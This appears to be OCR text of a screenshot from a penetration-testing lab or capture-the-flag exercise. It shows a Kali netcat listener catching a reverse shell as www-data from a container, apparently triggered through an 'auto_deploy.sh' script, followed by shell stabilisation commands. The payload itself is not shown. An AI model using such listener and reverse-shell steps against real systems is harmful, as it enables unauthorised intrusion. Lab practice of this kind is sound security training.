 1 2 3 4
20:15
www-data@05cfec04b295: /
File Actions Edit View Help
./auto_deploy.sh file.tar
www-data@05cfec04b295: /
root@kali:/home/kali
❯ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.157] from (UNKNOWN) [172.17.0.2] 51462
Linux 05cfec04b295 6.12.33+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.33-1kali1 (2025-06-25) x86_64 x86_64 x86_64 GNU/Linux
 20:15:00 up  2:51,  0 users,  load average: 0.46, 1.11, 4.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (12): Inappropriate ioctl for device
bash: no job control in this shell
www-data@05cfec04b295:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@05cfec04b295:/$ export SHELL=bash
export SHELL=bash
www-data@05cfec04b295:/$ export TERM=xterm
export TERM=xterm
www-data@05cfec04b295:/$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@05cfec04b295:/$ source /etc/skel/.bashrc
source /etc/skel/.bashrc
www-data@05cfec04b295:/$
KALI